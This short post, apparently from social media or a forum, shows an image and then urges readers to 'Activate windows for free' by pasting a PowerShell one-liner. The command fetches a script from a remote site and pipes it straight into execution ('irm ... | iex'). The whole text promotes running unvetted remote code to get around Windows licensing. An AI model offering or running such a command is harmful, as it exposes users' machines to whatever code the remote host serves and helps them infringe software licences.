 Activate windows for free!!! Command is irm https://get.activated.win | iex